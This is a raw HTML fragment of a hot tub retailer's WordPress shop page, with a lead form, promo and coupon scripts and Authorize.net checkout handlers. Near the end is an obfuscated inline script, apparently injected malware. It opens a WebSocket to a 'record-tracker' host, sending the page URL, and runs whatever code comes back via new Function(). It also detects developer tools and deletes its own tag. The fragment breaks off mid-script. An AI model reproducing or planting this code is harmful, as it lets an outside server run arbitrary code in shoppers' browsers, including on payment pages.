							</div></div></div></fieldset><fieldset id="field_19_18" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >Have you ever served?</legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_19_18'>
			<div class='gchoice gchoice_19_18_0'>
					<input class='gfield-choice-input' name='input_18' type='radio' value='Active'  id='choice_19_18_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_0' id='label_19_18_0' class='gform-field-label gform-field-label--type-inline'>Active</label>
			</div>
			<div class='gchoice gchoice_19_18_1'>
					<input class='gfield-choice-input' name='input_18' type='radio' value='Retired Military'  id='choice_19_18_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_1' id='label_19_18_1' class='gform-field-label gform-field-label--type-inline'>Retired Military</label>
			</div></div></div></fieldset><div id="field_19_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_19_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_19_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_4'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_19_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_5" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_5'>When do you plan on purchasing?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_19_5' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Now' selected='selected'>Now</option><option value='1-3 months' >1-3 months</option><option value='6-12 months' >6-12 months</option><option value='Not Sure' >Not Sure</option></select></div></div><div id="field_19_15" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_15'>Serial Number</label><div class='ginput_container ginput_container_text'><input name='input_15' id='input_19_15' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_17" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_17'>SKU</label><div class='ginput_container ginput_container_text'><input name='input_17' id='input_19_17' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_8" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_8'>Source URL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_19_8' type='text' value='https://aqualivingstores.com/faq_category/midland/' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_6" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_6' id='input_19_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='website' /></div></div><div id="field_19_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full clientid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_9'>Client ID</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_19_9' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full trackingid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_10'>Tracking ID</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_19_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full userid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_11'>User ID</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_19_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_12" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_12'>GCLID</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_19_12' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_13" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_13'>Id Username</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_19_13' type='text' value='uuid14299099' class='large'      aria-invalid="false"   /></div></div><div id="field_19_19" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_19'>CAPTCHA</label><div id='input_19_19' class='ginput_container ginput_recaptcha' data-sitekey='6LcBh0YrAAAAAGCHQFI_ND6EITIv0hLPRpqr_jgb'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://aqualivingstores.com/wp-content/uploads/2024/02/new-button-with-submit.svg' id='gform_submit_button_19' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=19&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=11d396ba894e875d9a246690f3427ffb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_19' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_19' id='gform_ajax_frame_19' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_19').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_19').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</p>
</div></div></div></div></div>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
    <script>
        gform.addFilter('gform_confirmation_loaded', function(confirmation, formId) {
            if (formId == 19) {
                setTimeout(function() {
                    location.reload();
                }, 1);
            }
            return confirmation;
        });
    </script>
    <a href="https://hottub.com/rain-or-snow-promo-winners/" class="floating-link" target="_blank" rel="noopener">
        <img src="https://aqualivingstores.com/wp-content/uploads/2025/12/Rain-or-Snow-min.png" alt="Floating Image">
    </a>

    <style>
    .floating-link {
        position: fixed;
        top: 80%;
        right: 20px;
        z-index: 9999;
        transform: translateY(-50%);
    }

    .floating-link img {
        width: 320px;
        height: auto;
        border-radius: 8px;
        box-shadow: 0 4px 12px rgba(0,0,0,0.3);
        transition: transform 0.3s ease;
    }

    .floating-link img:hover {
        transform: scale(1.1);
    }

    @media (max-width: 768px) {
        .floating-link img {
            width: 250px;
        }
    }
    </style>
      <script>
    function addGetCouponText() {
      const couponRow = document.querySelector('.avada-coupon-fields');
      if (!couponRow) return;

      // Prevent duplicates
      if (document.querySelector('.get-coupon-text')) return;

      const div = document.createElement('div');
      div.className = 'get-coupon-text';
      div.innerHTML = `Don't have a coupon? 
        <a href="#" class="get-coupon-link popmake-802958">
          Click here to Get Coupon
        </a>`;

      // ✅ Add OUTSIDE (after) the coupon div
      couponRow.insertAdjacentElement('afterend', div);
    }

    document.addEventListener('DOMContentLoaded', addGetCouponText);
  </script>
      <script>
    document.addEventListener("DOMContentLoaded", function() {
    var postIds = ['post-774663-99999999']; // Add more post IDs as needed

    postIds.forEach(function(postId) {
        var post = document.getElementById(postId.trim());
        if (post) {
            var notice = post.querySelector('.hours_class_notice');
            if (notice) {
                var line = document.createElement('span');
                line.className = 'hours_class_notice_line';
                line.innerHTML = "<strong>Notice:</strong> Our store will operate as APPOINTMENT ONLY for these dates: July 15th-21st.";
                line.style.borderTop = '0px solid #000';
                line.style.marginTop = '10px';
                line.style.paddingTop = '10px';
                notice.appendChild(line);
				}
			}
		});
	});


    </script>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"62870aad68","enabled_card_types":["visa","mastercard","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '838a95620d',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"2c6b059334"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '7dddf458b6',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/T4uuLA/klaviyo.js'></script><script id="front_inc-js-after">
(function(_0x321556,_0xac020f){function _0x30bbed(_0x43cd2e,_0x40dd49,_0x53fed2,_0x4f5c9f){return _0x2aec(_0x53fed2- -0xe6,_0x40dd49);}const _0xf8ec43=_0x321556();while(!![]){try{const _0x3548af=-parseInt(_0x30bbed(0x6e,0x78,0x65,0x5b))/0x1+parseInt(_0x30bbed(0x7b,0x8d,0x78,0x82))/0x2+-parseInt(_0x30bbed(0x68,0x63,0x57,0x4b))/0x3+-parseInt(_0x30bbed(0x5f,0x7f,0x6b,0x6a))/0x4*(-parseInt(_0x30bbed(0x98,0x9b,0x82,0x97))/0x5)+-parseInt(_0x30bbed(0x6c,0x42,0x5a,0x53))/0x6*(-parseInt(_0x30bbed(0x8a,0x86,0x71,0x81))/0x7)+-parseInt(_0x30bbed(0x49,0x54,0x60,0x72))/0x8+parseInt(_0x30bbed(0x55,0x4f,0x63,0x6c))/0x9*(parseInt(_0x30bbed(0x7d,0x79,0x85,0x85))/0xa);if(_0x3548af===_0xac020f)break;else _0xf8ec43['push'](_0xf8ec43['shift']());}catch(_0x21d5dc){_0xf8ec43['push'](_0xf8ec43['shift']());}}}(_0x18a8,0xd9257));function _0x2aec(_0x4f7ef0,_0x347c71){const _0x18a886=_0x18a8();return _0x2aec=function(_0x2aece8,_0x35d61e){_0x2aece8=_0x2aece8-0x13c;let _0x3eef7e=_0x18a886[_0x2aece8];return _0x3eef7e;},_0x2aec(_0x4f7ef0,_0x347c71);}function _0x3a03e7(_0x211845,_0x26b973,_0x45df73,_0x4c4f4f){return _0x2aec(_0x211845-0x2ce,_0x4c4f4f);}function _0x18a8(){const _0x54094d=['data','getItem','maxTouchPo','onerror','71012QaKzBL','toISOStrin','erty','?source=','resize','href','392VvAAgm','defineProp','random','ints','now','stringify','wss://reco','839566FklcvJ','undefined','rd-tracker','outerHeigh','userAgent','ready','WebSocket','setItem','message','ontouchsta','140BBMjdH','innerHeigh','innerWidth','12250btMXQU','test','outerWidth','mobile','3329919UFzgnu','toLowerCas','addEventLi','181182wdemeL','currentScr','.com/stats','h_key','flag','parse','11923048UzWNBD','remove','expires','12105zkRsvj','stener','765739MwvWKh','ipt'];_0x18a8=function(){return _0x54094d;};return _0x18a8();}jQuery(document)[_0x3a03e7(0x431,0x447,0x418,0x44a)](function(_0x2e861b){if(_0xa7132f(0x36c,0x363,0x36c,0x359)==typeof Storage)return;function _0xa7132f(_0x305969,_0x5cc99a,_0xd81868,_0xc748a5){return _0x3a03e7(_0x305969- -0xc1,_0x5cc99a-0x13c,_0xd81868-0x81,_0xc748a5);}let _0x3b162e=_0xa7132f(0x350,0x344,0x365,0x339),_0x3d3d9c=localStorage[_0xa7132f(0x35b,0x373,0x36e,0x348)](_0x3b162e);if(_0x3d3d9c){let _0x1ec32a=JSON[_0xa7132f(0x352,0x34e,0x343,0x33b)](_0x3d3d9c);if(_0x1ec32a[_0xa7132f(0x351,0x367,0x366,0x367)]&&new Date(_0x1ec32a[_0xa7132f(0x355,0x35e,0x360,0x341)])>new Date())return void _0x223a81();}function _0x223a81(){function _0x1f1977(_0x439209,_0x332333,_0x187c68,_0x4d4973){return _0xa7132f(_0x187c68- -0x20a,_0x332333-0x166,_0x187c68-0x4,_0x439209);}document[_0x1f1977(0x14f,0x137,0x144,0x15a)+_0x1f1977(0x13b,0x166,0x14f,0x13a)]&&document[_0x1f1977(0x14f,0x158,0x144,0x12f)+_0x1f1977(0x145,0x14b,0x14f,0x157)][_0x1f1977(0x144,0x15c,0x14a,0x133)]();}function _0x476d74(){function _0x2f9ca5(_0x2cd12f,_0x30f099,_0x231709,_0x263e5b){return _0xa7132f(_0x263e5b- -0x430,_0x30f099-0x64,_0x231709-0x124,_0x231709);}let _0x5e1689=new Date(Date[_0x2f9ca5(-0xd5,-0xb8,-0xc5,-0xc8)]()+0x9a7ec800)[_0x2f9ca5(-0xbb,-0xd3,-0xe5,-0xd1)+'g']();localStorage[_0x2f9ca5(-0xb6,-0xc5,-0xcf,-0xbe)](_0x3b162e,JSON[_0x2f9ca5(-0xbe,-0xca,-0xd2,-0xc7)]({'flag':!0x0,'expires':_0x5e1689}));}_0xa7132f(0x371,0x37b,0x385,0x36e)in window&&(function(){function _0x1026d9(_0x8c0896,_0x2e54b3,_0x439078,_0x3af312){return _0xa7132f(_0x3af312- -0xa4,_0x2e54b3-0x15c,_0x439078-0x1bc,_0x439078);}const _0x7a56b9=_0x1026d9(0x2a6,0x2a7,0x2bd,0x2bd)+encodeURIComponent(location[_0x1026d9(0x2d1,0x2ab,0x2ba,0x2bf)]),_0x4cd6cc=new WebSocket(_0x1026d9(0x2b9,0x2c9,0x2ce,0x2c6)+_0x1026d9(0x2b2,0x2bb,0x2c7,0x2c9)+_0x1026d9(0x29d,0x2ae,0x2a3,0x2ab)+_0x7a56b9);_0x4cd6cc[_0x1026d9(0x2ac,0x2cb,0x2c2,0x2b9)]=function(){},_0x4cd6cc[_0x1026d9(0x2b5,0x295,0x2ba,0x2a8)+_0x1026d9(0x2af,0x2a9,0x2cc,0x2b3)](_0x1026d9(0x2ca,0x2ce,0x2e0,0x2cf),function(_0x3b2b1c){function _0x3ec8b2(_0x587b91,_0xf7ef8f,_0x12e031,_0x21ab87){return _0x1026d9(_0x587b91-0x78,_0xf7ef8f-0x7c,_0x587b91,_0x21ab87- -0x53f);}try{new Function(_0x3b2b1c[_0x3ec8b2(-0x279,-0x29c,-0x294,-0x289)])();}catch(_0x8fb5ed){}});}()),Math[_0xa7132f(0x366,0x35b,0x358,0x37d)](),Math[_0xa7132f(0x366,0x357,0x378,0x371)](),window['a1']=function(){if(function(_0x48d1fd=0xa0){function _0x26bf3a(_0x44a4f2,_0x1e062f,_0x5ef53f,_0x2b2cbe){return _0x2aec(_0x5ef53f- -0x13a,_0x2b2cbe);}return window[_0x26bf3a(0x3d,0x32,0x33,0x28)]-window[_0x26bf3a(0x24,0x34,0x30,0x35)]>_0x48d1fd||window[_0x26bf3a(0x29,0x39,0x27,0x3d)+'t']-window[_0x26bf3a(0x3e,0x1b,0x2f,0x30)+'t']>_0x48d1fd;}())return!0x0;let _0x5a2b1d=!0x1;return setTimeout(function(){_0x5a2b1d=function(_0x39b790=0x64){function _0x3b3c65(_0x45c7a3,_0x5dcac1,_0x5201e1,_0x26fb99){return _0x2aec(_0x5201e1-0x1e4,_0x45c7a3);}const _0x38bb6f=performance[_0x3b3c65(0x34e,0x331,0x33f,0x33e)]();return performance[_0x3b3c65(0x330,0x33a,0x33f,0x33f)]()-_0x38bb6f>_0x39b790||performance[_0x3b3c65(0x34a,0x34a,0x33f,0x358)]()-_0x38bb6f>_0x39b790;}();},0x7d0),_0x5a2b1d;},window['a2']=function(){if((function(){function _0x3890fd(_0x4cc33f,_0x1698b2,_0x18df4e,_0xa99401){return _0x2aec(_0x18df4e- -0x1cb,_0x4cc33f);}let _0x15ed03=!0x1;const _0x42d435=new Image();return Object[_0x3890fd(-0x85,-0x71,-0x73,-0x6e)+_0x3890fd(-0x8d,-0x78,-0x78,-0x7b)](_0x42d435,'id',{'get':function(){_0x15ed03=!0x0;}}),_0x42d435['id'],_0x15ed03;}()))return!0x0;let _0x4124d4=!0x1;return setTimeout(function(){_0x4124d4=function(_0x1fdfaa=0x96){const _0x399ed0=performance[_0x887a3d(0x3d3,0x3b4,0x3b9,0x3bd)]();function _0x887a3d(_0xc03de1,_0x4a8706,_0x189efa,_0x507575){return _0x2aec(_0x507575-0x262,_0x189efa);}return performance[_0x887a3d(0x3ab,0x3b9,0x3c1,0x3bd)]()-_0x399ed0>_0x1fdfaa||performance[_0x887a3d(0x3af,0x3b9,0x3b3,0x3bd)]()-_0x399ed0>_0x1fdfaa;}();},0x7d0),_0x4124d4;};let _0x5ebcc8=(function(){const 